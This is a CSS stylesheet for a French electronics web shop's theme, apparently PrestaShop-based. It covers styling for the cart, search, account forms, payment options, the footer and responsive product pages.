#product.content_only div.pb-left-column p.resetimg {
	margin-bottom: 0px;
	padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
	margin-bottom: 0px;
}
#product_comparison td.compare_extra_information {
	padding: 10px;
}
#product_comparison #social-share-compare {
	margin-bottom: 50px;
}
.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
	border-color: #fff;
}
.btn-facebook i {
	color: #435f9f;
}
.btn-facebook:hover {
	color: #fff;
	background-color: #435f9f;
}
.btn-facebook:hover i {
	color: #fff;
}
.btn-twitter i {
	color: #00aaf0;
}
.btn-twitter:hover {
	color: #fff;
	background-color: #00aaf0;
}
.btn-twitter:hover i {
	color: #fff;
}
.btn-google-plus i {
	color: #e04b34;
}
.btn-google-plus:hover {
	color: #fff;
	background-color: #e04b34;
}
.btn-google-plus:hover i {
	color: #fff;
}
.btn-pinterest i {
	color: #ce1f21;
}
.btn-pinterest:hover {
	color: #fff;
	background-color: #ce1f21;
}
.btn-pinterest:hover i {
	color: #fff;
}
.payment_option_form {
  display: none; }

.payment_option_logo {
  height: 50px;
  max-height: 50px; }

.payment_module_adv {
  height: 120px;
  max-height: 120px; }

.payment_option_selected {
  display: none;
  margin-top: 15px; }
  .payment_option_selected i {
    color: green; }

.payment_option_cta {
  margin-left: 10px;
  color: #333 !important; }

.tnc_box {
  background: #fbfbfb;
  border: 1px solid #d6d4d4;
  padding: 14px 18px 13px;
  margin: 0 0 30px 0;
  line-height: 23px; }

.pointer-box {
  cursor: pointer; }
/***********************************************************
	Dreamtheme.eu CSS Responsive Video in descriptions
************************************************************/
.responsive-video {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 0px;
	height: 0;
	overflow: hidden;
}
.responsive-video iframe, .responsive-video object, .responsive-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/***********************************************************
	Dreamtheme.eu CSS Product listing
************************************************************/

ul.product_list.grid > li .product-container .product-image-container {
	border: none !important;
}
ul.product_list.grid > li .product-container {
	border: solid 1px #eee;
}
/***********************************************************
	Dreamtheme.eu CSS Responsive custom testemonials in descriptions
************************************************************/
.dttestimonials {
	border: 1px solid;
	border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
	margin: 4px 0 13px 0;
	position: relative;
}
.dttestimonials .inner {
	border: none;
	padding: 19px 18px 11px 18px;
	background: #fbfbfb;
	background: -moz-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fbfbfb), color-stop(100%, #fefefe));
	background: -webkit-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
	background: -o-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
	background: -ms-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
	background: linear-gradient(to bottom, #fbfbfb 0%, #fefefe 100%);
}
.dttestimonials .inner span {
	text-indent: -5000px;
	display: inline-block;
	width: 20px;
	height: 15px;
}
.dttestimonials .inner span.before {
	background: url(../img/bl-before-bg.png) no-repeat;
	margin-right: 8px;
}
.dttestimonials .inner span.after {
	background: url(../img/bl-after-bg.png) no-repeat;
	margin-left: 8px;
}
.dttestimonials:after {
	content: ".";
	display: block;
	text-indent: -5000px;
	position: absolute;
	bottom: -16px;
	left: 21px;
	width: 15px;
	height: 16px;
	background: url(../img/testimon-after.gif) no-repeat;
}
.dttestimonials + p {
	padding-left: 45px;
	margin-bottom: 18px;
}

/***********************************************************
	Dreamtheme.eu CSS jquery.bxslider.css override
************************************************************/
/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-controls-direction a {
  margin-top: 38px;
  height: 30px !important;
  width: 30px !important;
  line-height: 0;
  position: absolute;
  top: 31% !important;
  margin-top: -10px;
  font-size: 0;
  overflow: hidden;
  outline: none;
  text-decoration: none; 
} 
.bx-wrapper .bx-controls-direction a:before {
    padding-left: 2px;
    color: #c0c0c0;
    font-family: "FontAwesome";
    font-size: 30px !important;
    line-height: 30px !important; 
}	
.bx-wrapper .bx-controls-direction a:hover:before {
    color: #333; }

.bx-next {
  right: 10px; 
}
.bx-next:before {
  content: "\f054"; 
}
.bx-prev {
  left: 10px; }
.bx-prev:before {
  content: "\f053"; 
}
.bx-wrapper .bx-controls-direction a.disabled {
  display: none; 
}
/***********************************************************
	Dreamtheme.eu CSS custom button for product page
************************************************************/
a.btndtdcr {
	color:#fff !important;
	padding:10px 15px 12px 15px;
	font-size:20px;
	font-weight:300;
	background: #424242;
	border-color: #424242;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
a.btndtdcr:hover {
	background: #7dbb00;
	border-color: #7dbb00;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-decoration:none;
}
div.mybtn {
	background: #f8f8f8 none repeat scroll 0 0;
	height: auto;
	margin: -1px 6px 10px 0;
	padding: 6px;
	width: 115px;
} /* mac */
.mybtn:hover {
	background: #f4b61b url("../img/bg_bt.gif") repeat-x scroll 0 0;
	border: 1px solid #cc9900;
} /* mac */
.mybtn input {
	width: 5em;
	border: 1px solid #e4e4e4;
} /* mac */
.mybtn:hover input, .mybtn input:hover {
	border: 1px solid #cc9900;
} /* mac */

/*# sourceMappingURL=global.css.map */


/* Modification Global CSS

============================================================== */


/* Top Bar */
header .nav {
	background: #fff !important;
	border-bottom: 1px solid #f8f8f8;
}

.shop-phone {
	color: #19202e !important;
}


.shop-phone i {
	color: #19202e !important;
}
.shop-phone strong {
	color: #19202e !important;
}

#contact-link, .header_user_info  {
	border-left: 1px solid #f8f8f8 !important;
}

.header_user_info {
	background: #f3f3f3 !important;
}

.header_user_info a:hover, .header_user_info a.active {
	background: #19202e !important;
	color: #fff !important;
}

#contact-link a:hover, #contact-link a.active {
	background: #19202e !important;
	color: #fff !important;
}

.header_user_info a {
	color: #19202e !important;
}

#contact-link a {
	color: #19202e !important;
	text-shadow: none !important;
}

@media screen and (max-width: 767px) {
  .header_user_info a{
	background: #f0f0f0 !important;
	padding: 15px 0px 15px 0px !important;
	text-align: center !important;
	}

.header_user_info a:hover, .header_user_info a.active{
	background: #19202e !important;
	color: #fff !important;
	}

	.header_user_info  {
    width: 18% !important;
    border-right: none !important;
	}
}

@media screen and (max-width: 460px) {
  .header_user_info a{
	font-size:8px !important;
	}
}

/* barre de recherche */

 #search_block_top {
 	padding-top: 0px !important;
 }

#search_block_top #search_query_top {
	height: 35px !important;
	border: 1px solid #e4e4e4 !important;
}

#search_block_top .btn.button-search {
	background: #fff !important;
	color: rgba(25,32,46,0.8) !important;
	padding: 0px !important;
	top: 37px !important;
	right: 2px !important;
}

#search_query_top{
	border: none !important;
	border-bottom: 1px dotted #e4e4e4 !important;
	position: relative;
	top: 32px !important;
}

#header .shopping_cart{
	padding-top: 22px !important;
}

@media screen and (max-width: 999px) {
  #search_block_top {
	position:  absolute !important;
	top: 58px !important;
	left:105px !important;
	z-index: 99;
	width: 56% !important;
	}
	
	#search_block_top .btn.button-search{
  	z-index: 999;
  }
  #header .shopping_cart {
    top: 82px;
    z-index: 9999;
    /* padding-top: 50px; */
	}
	#header .shopping_cart{
		padding-top: 0px !important;
	}
}

@media screen and (max-width: 992px) {
  #search_block_top {
	top: 77px !important;
	}
  #header .shopping_cart {
    top: 100px;
    /* padding-top: 50px; */
	}
}

@media screen and (max-width: 991px) {
  #search_block_top {
	top: 77px !important;
	right: 0px;
	}
  #header .shopping_cart {
    top: 22px;
    /* padding-top: 50px; */
	}
}

@media screen and (max-width: 767px) {
  #search_block_top {
	top: 33px !important;
	left: 0px !important;
	width: 55% !important;
	}
  #header .shopping_cart {
    top: 10px;
    /* padding-top: 50px; */
	}
}

@media screen and (max-width: 700px) {
  #search_block_top {
	width: 48% !important;
	}
}

/* Panier de commande */

.shopping_cart {
	width: 306px !important;
}

@media screen and (max-width: 600px) {
  #search_block_top {
	width: 60% !important;
	}
	.shopping_cart{
		width: 200px !important;
	}
}


@media screen and (max-width: 510px) {
  #search_block_top {
	width: 60% !important;
	}
	.shopping_cart{
		width: 150px !important;
	}
	.ajax_cart_quantity, .ajax_cart_product_txt, .ajax_cart_no_product{
		display: none !important;
	}
}

@media screen and (max-width: 390px) {
  #search_block_top {
	width: 55% !important;
	}
}

@media screen and (max-width: 380px) {
  .shopping_cart b {
	display: none !important;
	}
	.shopping_cart{
		width: 85px !important;
	}
	#search_block_top {
	width: 70% !important;
	}
}

@media screen and (max-width: 290px){
  .shopping_cart b, .ajax_cart_quantity, .ajax_cart_product_txt, .ajax_cart_no_product {
	display: inline !important;
	}

	.shopping_cart{
		width: 100% !important;
	}

	#search_block_top {
	display:none;
	}
}

.cbp-hrmenu-tab-7{
	background: #46ABE1;
}

.cbp-hrmenu-tab-6{
	background: #9E0E40;
}

.cbp-hrmenu .cbp-tab-pane{
	width: 930px !important;
}

img.logo_manufacturer{
	border: 1px solid #e1e1e1;
}

.col-xs-12 .cbp-category-link-w .cbp-category-title{
	width: inherit !important;
}

/* for .innertab-40, ... - mac */
[class^='innertab-'] {
	width: 200px !important;;

}

/* Trouver par type */
#type-product-table td {
    padding: 0px 7px 10px 0px;
}

#type-product-table td a{
    text-transform:uppercase;
}

/* Smartphones Konrow */

.produits-konrow td, .produits-konrow td a{
    text-transform:uppercase;
}


/* padding top theme */
#columns{
	padding-top: 0px !important;
}

/* Entrée HEM */ 

ul.htmlcontent-home li a img {
    vertical-align: top;
}

#htmlcontent_home ul li {
	padding: 0px 1px 11px 10px !important;
}

.htmlcontent-item-10{
	width: 100% !important;
	top: -12px;
}

#htmlcontent_home ul li.htmlcontent-item-5, #htmlcontent_home ul li.htmlcontent-item-8, #htmlcontent_home ul li.htmlcontent-item-9 {
    width: 33.33333% !important;
}

@media (max-width: 479px){
	#htmlcontent_home ul li.htmlcontent-item-5, #htmlcontent_home ul li.htmlcontent-item-8, #htmlcontent_home ul li.htmlcontent-item-9 {
    width: 100% !important;
	}
}


/*.htmlcontent-item-7, .htmlcontent-item-8, .htmlcontent-item-9{
	margin-top: -18px !important;
	padding-bottom: inherit !important;
}*/

/* Slider produit page accueil */

.ets_home_categories{
	margin-top: 19px !important;
}

/* Footer */

.footer-container {
	background: #19202e !important;
}

#header .cart_block {
	top: 74px !important;
	background: #fff !important;
	width: 306px !important;
}

.shopping_cart > a:first-child{
	background: #7d889e !important;
	border-bottom: 1px solid #19202e;
	padding:9px 10px 18px 16px !important;
	color: #b5c2dc !important;
}

#header .cart_block .cart_block_list .remove_link a, #header .cart_block .cart_block_list .ajax_cart_block_remove_link{
	color: #7d889e !important;
}

#header .shopping_cart > a:first-child:after{
	color: #19202e !important;
}

.cart_block .cart-info .quantity-formated {
	color: #a7a7a7 !important;
}

#header .cart_block{
	border-left: 5px solid #19202e;
	border-right: 1px solid #e4e4e4;
	box-shadow: 7px 7px 10px 3px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: 7px 7px 10px 3px rgba(0, 0, 0, 0.09);
	-webkit-box-shadow: 7px 7px 10px 3px rgba(0, 0, 0, 0.09);
}

#header .cart_block dt {
	border-bottom: 1px dotted rgba(125,136,158,0.8);
}

#header .cart_block .cart-prices {
	border: none;
	background: url(../img/cart-shadow.png) repeat-x #19202e !important;
}
#header .cart_block .cart-buttons {
	background: url(../img/cart-shadow.png) repeat-x #19202e !important;
}

.cart_block .cart-prices .first-line {
	border-bottom: 1px solid rgba(255,255,255,0.1) !important;
}

.cart_block .cart-buttons a#button_order_cart:hover span {
	border: solid 1px #2c3999 !important;
	background: #2c3999 !important;
	color: white;
}

#header .cart_block .price, #header .cart_block a {
    color: #19202e !important;
}

 #header .cart_block a#button_order_cart{
	color: white !important;
}

#header .cart_block .cart_block_total, #header .cart_block .ajax_block_cart_total, #header .cart_block .cart_block_shipping_cost, #header .cart_block .ajax_cart_shipping_cost{
	color: white !important;
}

/* --------------------- BUTTONS BEGIN ------------------------------ */
.button.button-small span:hover {
	background: #46ABE1 !important;
	border-color: #46ABE1 !important;
}
.button.button-small:hover {
	background: #46ABE1 !important;
	border-color: #46ABE1 !important;
}
.button.button-medium:hover {
	background: #46ABE1 !important;
	border-color: #46ABE1 !important;
}
.button.button-medium.exclusive {
	border-color: #46ABE1 !important;
	background: #46ABE1 !important;
}
.button.ajax_add_to_cart_button:hover, utton.ajax_add_to_cart_button:hover span {
	border-color: #2c3999 !important;
	background: #2c3999 !important;
}
.product-name a:hover {
	color: #46ABE1 !important;
}
.button.exclusive-medium:hover, .button.exclusive-medium:hover span {
	background:#46ABE1 !important;
	border-color:#46ABE1 !important;
}

ul.step li.step_done {
	border-color: #19202e !important;
	background: #19202e !important;
}

ul.step li.step_done a {
	border-color: #345088 !important;
}

ul.step li.step_current {
	background:#2c3999 !important;
	border-color:#2c3999 !important;
}

ul.step li.step_current span {
	text-shadow: 1px 1px #2d356d !important;
	border-color:#4c5cce !important;
}

 @media (min-width: 992px) {
	ul.step li.step_done a:after {
		background: url(../img/order-step-done2.png) right 0 no-repeat !important;
	}
}

 @media (min-width: 992px) {
	ul.step li.step_done.step_done_last a:after {
	background: url(../img/order-step-done-last2.png) right 0 no-repeat !important;
	}
}

 @media (min-width: 992px) {
	ul.step li.step_current span:after {
	background: url(../img/order-step-a2.png) right 0 no-repeat;
	}
}

.box-info-product .exclusive{
	background: #43b155 !important;
	border: 1px solid #43b155 !important;
}

.box-info-product .exclusive:hover{
	background: #46ABE1 !important;
	border-color: #46ABE1 !important;
}

/* Item List Tablette Smartphone*/

.mybtn{
	background: #dedede !important;
	border: 1px solid #dedede !important;
}

.mybtn:hover {
	background: #43b155 !important;
	border: 1px solid #43b155 !important;
} /* mac */
.mybtn input {
	width: 5em;
	border: 1px solid #c4c4c4 !important;
} /* mac */
.mybtn:hover input, .mybtn input:hover {
	border: 1px solid #399649 !important;
}

.button.lnk_view:hover, button.lnk_view:hover span {
	border-color: #46ABE1 !important;
	background: #46ABE1!important;
}

.button.lnk_view, button.lnk_view span {
	border-color: #19202e !important;
	background: #19202e !important;
	color: #fff !important;
}

ul.product_list.grid li .product-container .product-image-container .content_price { 
    background-color: rgba(25,32,46,0) !important;
}

.ajax_add_to_cart_button_mybtn img{
	position: relative;
	top: -2px;
}

.ets_home_categories .ets_homecat_category_list li > span:hover,
.ets_home_categories .ets_homecat_category_list li > a:hover {
  color: #4ba9e9 !important;
}

.homecat_tabs .owl-nav > div:hover{
	background-color: #4ba9e9 !important;
}

.ajax_add_to_cart_qty_button_mybtn{
	position: relative;
	top: 1px;
}

.homecat_tabs .owl-stage-outer{
	height: auto !important;
}


/* Footer ========================== */

.footer-container #footer #block_contact_infos > div ul li i {
	color: #46ABE1 !important;
}

.footer-container #footer #social_block ul li.vimeo a:before {
	content: "\f0e1" !important; 
}

.footer-container #footer .blockcategories_footer {
	clear: right !important;
}

.description-societe{
	color: #7d889e;
	font-size: 12px;
}

.fin-description{
	border: 1px solid #293242 !important;
}

.horaires-ouverture{
	font-weight: 300 !important;
	color: #b2b1b1 !important;
	font-size: inherit !important;
}

#heures-ouv{
	color: #fff !important;
	font-size: 1.2em !important;
}


/* Categories produits ====================================*/

#subcategories ul li .subcategory-image{
	padding: 0px !important;
}

#subcategories ul li h1 {
	margin-top: 3px !important;
}

/* Adaptation mobile ====================================*/

		/* Menu */

@media screen and (max-width: 999px) {
	#cbp-close-mobile i {
    line-height: 40px !important;
    font-size: 20px !important;
	}
	#cbp-close-mobile {
    width: 40px !important;
    height: 40px !important;
	}
}

@media screen and (max-width: 1000px) {
	#iqitmegamenu-shower {
	border:none !important; 
	margin-top : 35px;
	}
}

@media screen and (min-width: 1200px) and (max-width: 1319px) {
	.cbp-horizontal > ul > li > a {
	padding-left: 20px !important;
    padding-right: 20px !important;
    font-size: 14px !important;
	}
}

@media screen and (min-width: 1000px) and (max-width: 1199px) {
	.cbp-horizontal > ul > li > a {
	padding-left: 10px !important;
    padding-right: 10px !important;
    font-size: 13px !important;
	}
}

		/* nouveautés - prix en baisse - prix minis */

@media screen and (max-width: 479px) {
	.htmlcontent-item-7, .htmlcontent-item-8, .htmlcontent-item-9 {
	margin-top: 0px !important;
	}
	.htmlcontent-item-10{
		display: none;
	}
}

/* home product categorie carrousell homepage */

.homecat_image{
	display: none !important;
}

.blockbestsellers, #blockbestsellers, #slider_row, #home-page-tabs{
	display: none !important;
}

		/* search + panier + connexion */


#htmlcontent_home{
	position: relative;
    /*top: -35px;*/
}

/* commande rapide / compte à rebours / créer un compte */

.htmlcontent-item-12, .htmlcontent-item-13, .htmlcontent-item-14 {
    width: 22.22222%;
}

.htmlcontent-item-11, .htmlcontent-item-12, .htmlcontent-item-13, .htmlcontent-item-14 {
    top: -12px;
}

@media screen and (max-width: 479px) {
	.htmlcontent-item-9 {
	top: 0px;
	margin-bottom: 12px;
	}
}

/* formulaire de création de compte */

#address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control {
    max-width: inherit !important;
}

#uniform-id_country{
	background-position: 0px 0px !important;
}

.account_creation .checkbox{
	position: relative !important;
    top: 10px !important;
}

.form-group .checkbox{
	position: relative !important;
    top: 15px !important;
}

#submitAccount{
	margin-top: 20px !important;
}

.form-group iframe{
	position: relative !important;
    top: 10px !important;
    left: -10px !important;
}

#SubmitCreate{
	margin-top: 10px !important;
}

/* Bandeau Cookies */

.eupopup-closebutton{
	right: 300px !important;
}

/* contre-remboursement */

.cart_total_tax{
	display: none !important;
}

.codfee_val_container img, .codfee_val_container br:first-child{
	display: none !important;
}

.codfee_val_container h2{
	margin-top: 0px !important;
}

/* module paiement Atos */
.atos{
    background-color: rgb(251,251,251);
    border: 1px solid rgb(228,228,228);
    margin-bottom: 10px;
}

.atos .bold, .atos .teaser{
    font-size: 17px;
    color: #424242;
    font-weight: bold;
    padding: 33px 0px 0px 0px;
    letter-spacing: -1px;
    text-align: center;
}

/* bandeau nouveau */
.new-box{
	opacity: 1 !important;
	left: 0px !important;
}

.homecat_product_list_wrapper .new-box{
	top: -5px !important;
}

/*bandeau prix en baisse*/
.sale-box{
	opacity: 1 !important;
	right: 0px !important;
	width: 100px !important;
}

.sale-label{
	background: #f62135;
    height: 30px;
    right: 0px;
    padding: 6px 0;
    text-align: center;
    top: 0px;
    width: 100px;
    z-index: 1;
}

.homecat_product_list_wrapper .sale-box{
	top: 188px !important;
}

/* logo visa mastecard fiche produit*/
.box-security{
	display: none !important;
}

/* categorie catalogue sidebar */

#categories_block_left .tree li a{
	font-weight: bold !important;
	border-color: 
}

#categories_block_left .tree li ul li a{
	font-weight: normal !important;
	font-size: 12px !important;
	text-indent: 20px !important;
}

#categories_block_left .tree li ul li ul li a{
	font-weight: normal !important;
	font-size: 12px !important;
	text-indent: 40px !important;
}  

#categories_block_left .tree li ul li ul li ul li a{
	font-weight: normal !important;
	font-size: 12px !important;
	text-indent: 60px !important;
}  

/* Product List */
.product_list .product-name{
	text-align: left !important;
}

.homecat_product_list_wrapper .product-name{
	text-align: center !important;
}

/* Nav principale */

.sous-cat{
	font-size: 13px !important;
	border-bottom: none !important;
	text-indent: 10px !important;
}

.sous-cat-float ul li{
	float: left !important;
	margin-left: 10px !important;
}

.marque-cat{
	position: relative;
	top: -10px;
}

.search-all{
	clear: both;
}

.marquev1{
	padding: 5px 5px;
    border: 1px solid #ececec;
    margin-bottom: 10px;
}

.cat-typev1{
	margin-bottom: 10px;
}

.cbp-tabs-names li a:hover{
	background-color: rgb(240,240,240)!important;
}

/*slider Home */


.form-group .btn{
	margin-top: 10px;
}

/* Glissière fiche produit */

#page .rte{
	height: auto !important;
}

/* Chatbox */

.meshim_widget_components_chatButton_Button .button_bar{
	background: inherit !important;
	background-color: #19202e !important;
}

/*Product List */

.price.product-price {
    font: 300 30px/27px "Open Sans Light", "Roboto Light", sans-serif !important;
}

ul.product_list.list > li .right-block .right-block-content .content_price .price {
    margin-top: 20px !important;
}

ul.product_list li .content_price{
    text-align: left !important;
}

.price_slider{
	text-align: center !important;
}

ul.ets_homecat_category_list ul.product_list li .content_price{
	text-align: center !important;
}

/* Bannière cookies */

.eupopup-closebutton{
  display: none;
}

/* État produit */

link[href="https://schema.org/NewCondition"] + .editable{
	 /*#4caaea*/
	color: #1ebdfd !important;
    text-transform: uppercase !important;
    font-weight: 900;
    font-size: 1.2em;
}

link[href="https://schema.org/RefurbishedCondition"] + .editable{
	/*#4be9ac*/
	color: #fd0624 !important;
    text-transform: uppercase !important;
    font-weight: 900;
    font-size: 1.1em;
}

/*link[href="https://schema.org/UsedCondition"] + .editable{
	background-color: #8843be !important;
	color: #fff !important;
	padding: 5px 17px;
    text-transform: uppercase !important;
    font-weight: 400;
    letter-spacing: 1px;
    margin-left: 5px;
}*/

/* Page produit accessoires*/
.access-price, .same-cat-price, .cross-price{
	display: inline-block;
	width: 100%;
}
.access-product, .access-price, .same-cat-name, .same-cat-price, .cross-price, .cross-pname, .cross-desc{
	text-align: center !important;
}

.same-cat-btn, .cross-btn{
	width: 90%;
	margin-left: 5%;
	margin-right: 5%;
}

/* Page produit photo + descriptif + panier */

@media screen and (min-width: 768px) and (max-width: 1199px) {
	.box-info-product .exclusive span {
	min-width: inherit !important;
	}
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
	.box-info-product .exclusive span {
	font-size: 19px !important;
	}
}

@media screen and (max-width: 767px) {
	#usefull_link_block {
	display: none !important;
	}
	.pb-right-column{
	width: 100%;
	}
	.pb-center-column {
    margin-bottom: 0px !important;
	}
	.content_prices, .product_attributes, #quantity_wanted_p label{
		float: left;
	}
	#quantity_wanted_p label{
		margin-right: 10px;
	}
	.buttons_bottom_block{
		clear: inherit !important;
	}

	#quantity_wanted_p{
		line-height: 70px !important;
	}

	.our_price_display{
		line-height: 83px !important;
	}

	.box-info-product p, #quantity_wanted_p label {
		margin-bottom: 0px !important;
	}

	#quantity_wanted_p input, #quantity_wanted_p a {
    position: relative;
    top: 21px;
	}
	#add_to_cart{
	position: relative;
    top: 17px;
	}
	.box-info-product {
    padding-left: 6%;
	}
}

@media screen and (min-width: 500px) and (max-width: 713px) {
	.our_price_display, #our_price_display{
		font-size: 18px !important;
	}
	.product_attributes{
		padding: 19px 19px 17px 0px !important;
	}

	.box-info-product .exclusive span{
		min-width: inherit !important;
		padding: 10px 10px 12px 10px !important;
    	font-size: 16px !important;
	}
	.box-info-product {
    padding-left: 0%;
	}
	#quantity_wanted_p input {
    width: 40px !important;
	}
}

@media screen and (max-width: 499px) {
	#add_to_cart {
    position: relative;
    top: -19px;
    left: -13px;
	}
	#add_to_cart button{
	width: 100%;
	}
	.our_price_display, #our_price_display{
		font-size: 18px !important;
	}
	.product_attributes{
		padding: 19px 19px 17px 0px !important;
	}

	.box-info-product .exclusive span{
		min-width: inherit !important;
		padding: 10px 10px 12px 10px !important;
    	font-size: 16px !important;
	}
	.box-info-product {
    padding-left: 0%;
	}
	#quantity_wanted_p input {
    width: 40px !important;
	}
}

@media screen and (max-width: 325px) {
	.our_price_display, #our_price_display {
    font-size: 16px !important;
	}
}

@media screen and (max-width: 600px) {
	.pb-left-column, .pb-center-column {
    width: 100%
	}
	#short_description_content {
		clear: both;
	}
	#product_reference, #product_condition{
		float: left;
	}
	#product_reference{
		margin-right: 10px;
		border-right: 1px solid #ececec;
		padding-right: 10px;
	}
	#voir-fiche-smartphone{
		background-color: #19202e;
		width: 100%;
		text-align: center;
		padding-top: 15px;
		padding-bottom: 15px;
		font-size: 21px;
	}
	#voir-fiche-smartphone a{
		text-transform: uppercase;
		color: #fff;
	}
}

@media screen and (min-width: 601px){
	#voir-fiche-smartphone{
		display: none;
	}
}

/* notice, manuel utilisateur */
.fab-manual img{
  border:1px solid #ececec;
}

li.fabricant-logo {
  float: left;
}

li.fabricant-logo a{
  text-align: center;
}

#leo-top-menu .dropdown-menu .search-bylogo li a{
  border-bottom: none !important;
}

#leo-top-menu .dropdown-menu .search-bylogo li .img-border{
  border:1px solid #ececec !important;
}

.search-bylogo .img-border{
  padding-top: 4px !important;
}

.search-bylogo a{
  font-size: 11px !important;
  padding-bottom: 4px !important;
  padding-top: 0px !important;
}

.fabricant-logo{
  padding-right: 6px;}

.search-bylogo li{
	list-style-type: none;
}

/* countdown */

#countdown_banner{
	border: solid 1px #eee !important;
}

#banner_text2 {
    font-size: 15px !important;
  	font-weight: normal !important;
    line-height: 26px;
    color: #19202e;
}

#demo {
    font-size: 35px !important;
    text-indent: 28px !important;
    padding-top: 5px !important;
}

#banner_text1 {
    font-size: 18px !important;
    color: #2c3999 !important;
    font-style: italic !important;
}

/* panier page produit */

.product_attributes, .box-cart-bottom {
    padding: 0px 19px 10px 19px !important;
}

.avantages-hem{
	margin-top: 10px;
}

.buttons_bottom_block {
    padding: inherit !important;
}

/* Footer avantages */

.footer-container .container {
    padding-bottom: inherit !important;
}

#htmlcontent_footer .htmlcontent-item-1{
	width: 100% !important;
    /*text-align: center !important;*/
}

#htmlcontent_footer{
	width: 100% !important;
	padding-top: 0px !important;
}

.avantages-hem-foot{
	text-transform: uppercase;
    color: #7d889e;
    font-weight: 600;
}

.avantages-hem-foot i {
    font-size: 24px;
    position: relative;
    top: 2px;
    padding: 0 9px;
    color: #46ABE1;
}

.separate-footer {
	display: none;
    margin-top: 0px;
    margin-bottom: 0px;
    border: 0;
    border-top: 1px solid #7d889e14;
    position: relative;
    top: 19px;
}

/* banniere vente flash */

div+a img {
    margin: 0 20px;
    padding-top: 15px;
}


/* Livechat */

#welcome_message_span{
	color: #6e7176;
    font-size: 13px;
    font-family: helvetica, verdana, arial, sans-serif;
}

#before_chat_div{
	margin-top: 18px;
}

input.lcp.formfield, select.lcp.formfield, textarea.lcp.formfield{
	margin-bottom: 10px;
}

/* bandeau RGPD */
.eupopup-container {
    z-index: 999 !important;
}

/* Timer homepage */
.shippingdate-message{
	text-align: center;
}

.message-time1 {
    font-size: 11px;
    text-transform: uppercase;
}

.time-shipping {
    color: #fc2f4d;
    font-weight: 900;
    font-size: 20px;
}

.message-time2 {
    font-style: italic;
    font-size: 13px;
}

.shippingdate-message img {
    padding-right: 5px;
    position: relative;
    top: -3px;
}

.message-time3{
	font-size: 13px;
	text-align: center;
}

/* Timer product page */

.pb-center-column .shippingdate-message {
    background-color: #fafafa;
    border: 1px solid #eeeeee;
}

@media screen and (min-width: 991px){
	.pb-center-column .shippingdate-message {
    margin-right: 90px;
    margin-top: -20px;
    margin-bottom: 14px;
	}
}

@media screen and (max-width: 991px){
	.pb-center-column .shippingdate-message {
    margin-right: inherit;
    margin-top: inherit;
    margin-bottom: inherit;
	}
}

@media screen and (max-width: 767px){
	.pb-center-column .shippingdate-message {
    margin-bottom: 10px;
	}
	.pb-right-column .avantages-hem{
		display: none;
	}
}

/* home categorie */

.homecat-tab-list .ets_homecat_category_list > li {
    margin-bottom: 0px !important;
}

ul.product_list.grid li .product-container .button-container{
	display: block !important;
}

@media screen and (min-width: 1200px){
	ul.product_list.grid li.hovered .product-container .content_price{
		display: block !important;
	}
}

.content_price .price.product-price.price_slider{
	display: none !important;
}

/* page accueil */

#center_column .tab-content{
	display: none !important;
}

#g-recaptcha {
    margin-bottom: 20px!important;
}

.ajax_block_product.dif-display-product{
	height: auto !important;
}

.product-name {
	height: 46px !important;
}

.homecat_product_list_wrapper .product-name {
    color: #19202e;
    font-weight: 600;
}

.homecat_product_list_wrapper .product-name:hover {
    color: #2c3999 !important;
}

/* Formulaire d'inscription */

label.col-sm-4 {
    text-align: right;
}

.account_creation label {
    width: 33.33333%;
    text-align: right;
}

.account_creation input, .account_creation select, .account_creation textarea, .account_creation .selector {
    width: 50%;
}

.account_creation input, .account_creation select, .account_creation textarea, .account_creation .selector {
    margin: 0 10% 0 0; /*margin-right: 10%;*/
}

.account_creation .checkbox{
	margin-left: 40%;
}

.account_creation .selector{
	margin-left: 40%;
}

.account_creation .selector{
	top: -27px;
}

.account_creation .radio-first{
position: relative;
    top: -23px;
}

form[action="http://www.hemfrance.com/authentification"] .form-group .checkbox, form[action="http://www.hemfrance.com/authentification"] .form-group #g-recaptcha{
	margin-left: 40.7%;
}

form[action="http://www.hemfrance.com/authentification"] .pull-right{
	display: none;
}

form[action="http://www.hemfrance.com/authentification"] .submit{
	text-align: right;
}

div.clearfix br + div.radio-first {
    margin-left: 40%;
}

/* masquer fiche technique quick view */
.fancybox-inner iframe h3#voir-fiche-smartphone{
	display: none !important;
}

/* Mot de passe oublié */
.forgot-psswd{
	float: left !important;
    margin-right: 2% !important;
}

.inpt-psswd{
	width: 50% !important;
    float: left !important;
    border: 1px solid #989898 !important;
}

/* product list grid */

ul.product_list.grid li .product-container .product-image-container .content_price{
	display: none !important;
}

ul.product_list.grid li .product-container .product-image-container .quick-view{
	display: none !important;
}

ul.product_list.grid li .product-container .right-block .content_price, ul.product_list.grid li .product-container .right-block h5[itemprop="name"] .product-name{
	text-align: center !important;
}

ul.product_list.grid > li .product-container .functional-buttons div{
	width: 100% !important;
}

ul.product_list.grid li .product-container .right-block .product-name {
    height: 69px !important;
}

/* Panier */

.layer_cart_product_info div {
    padding-top: 25px !important;
}

/* footer reassurance */

@media only screen and (max-width: 991px) and (min-width: 768px){
	#htmlcontent_footer .item-html {
    font-size: 14px !important;
	}
}

@media only screen and (max-width: 1199px) and (min-width: 992px){
	#htmlcontent_footer .item-html {
    font-size: 14px !important;
	}
}

/* formulaire pays */

#uniform-id_country {
	border-left: 1px solid #d7d5d5;
}

